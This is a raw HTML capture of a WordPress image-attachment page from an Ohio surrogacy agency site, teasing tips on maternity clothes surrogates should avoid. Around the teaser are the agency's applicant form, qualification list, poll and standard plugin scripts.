														<img width="1200" height="781" src="https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg" class="attachment-1200x1200 size-1200x1200" alt="Maternity Clothes for Surrogates to Avoid" decoding="async" fetchpriority="high" srcset="https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg 3043w, https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L-300x195.jpg 300w, https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L-1024x666.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

							<p>Being pregnant is no reason not to keep looking your best! Here are some tips on maternity clothes surrogates should avoid. </p>
<div id="crp_related"> </div>							
						</div><!-- .entry-content -->

						<footer class="entry-meta">
						</footer><!-- .entry-meta -->
					</article><!-- #post-1421 -->
				</div>
				
			
</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1892-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful#wpcf7-f1892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1892" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1892-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="W-ozR-v-W-OMFP-gvi-O-L" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
	<li>Applicant must be between the ages of 21 and 39.</li>
	<li>Applicant must have given birth at least once.</li>
	<li>Applicant must have had no complications during any pregnancy or delivery.</li>
	<li>Applicant must be healthy and of an appropriate weight for her height.</li>
	<li>Applicant must not smoke cigarettes, drink alcohol, or use drugs.</li>
	<li>Applicant must have reliable transportation and reside in Ohio.</li>
	<li>Applicant must not have been convicted of a felony.</li>
</ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Ohio Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="f6f0df6ab1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Ohio explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M32S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/oZnhh7XPuTQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/oZnhh7XPuTQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Parma OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Parma, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Parma.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Parma</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H6OVswyLBjQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H6OVswyLBjQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Canton OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Canton, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Canton.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Canton</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/yc4uq6rEd3k"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/yc4uq6rEd3k?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Youngstown OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Youngstown, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Youngstown.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Youngstown</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M37S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/lyNuL048vu0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/lyNuL048vu0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Lorain OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lorain, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Lorain.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Lorain</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">

					</div><!--.col-md-6-->
					<div class="col-md-6">
		               
		            </div><!--.col-md-6-->
                </div><!--.row-->

			    <div class="row">
					<nav role="navigation" class="col-md-6">


              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogateMotherOhio"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogateOhio"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogateohio/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogatemotherohio"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/channel/UC4k9VYAaCuftwnrDZd2O3cA"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Ohio | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5137951240"> <i class="fa fa-phone"></i> (513) 795-1240</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fmaternity-clothes-for-surrogates-to-avoid%2Fthree-pregnant-girl-are-beautiful&title=Maternity+Clothes+for+Surrogates+to+Avoid&description=Being+pregnant+is+no+reason+not+to+keep+looking+your+best%21+Here+are+some+tips+on+maternity+clothes+surrogates+should+avoid.+&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fmaternity-clothes-for-surrogates-to-avoid%2Fthree-pregnant-girl-are-beautiful&title=Maternity+Clothes+for+Surrogates+to+Avoid&description=Being+pregnant+is+no+reason+not+to+keep+looking+your+best%21+Here+are+some+tips+on+maternity+clothes+surrogates+should+avoid.+&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fmaternity-clothes-for-surrogates-to-avoid%2Fthree-pregnant-girl-are-beautiful&title=Maternity+Clothes+for+Surrogates+to+Avoid&description=Being+pregnant+is+no+reason+not+to+keep+looking+your+best%21+Here+are+some+tips+on+maternity+clothes+surrogates+should+avoid.+&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fmaternity-clothes-for-surrogates-to-avoid%2Fthree-pregnant-girl-are-beautiful&title=Maternity+Clothes+for+Surrogates+to+Avoid&description=Being+pregnant+is+no+reason+not+to+keep+looking+your+best%21+Here+are+some+tips+on+maternity+clothes+surrogates+should+avoid.+&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fmaternity-clothes-for-surrogates-to-avoid%2Fthree-pregnant-girl-are-beautiful&title=Maternity+Clothes+for+Surrogates+to+Avoid&description=Being+pregnant+is+no+reason+not+to+keep+looking+your+best%21+Here+are+some+tips+on+maternity+clothes+surrogates+should+avoid.+&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1892' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1891' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogatemotherohio.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogatemotherohio.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogatemotherohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1697212520" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
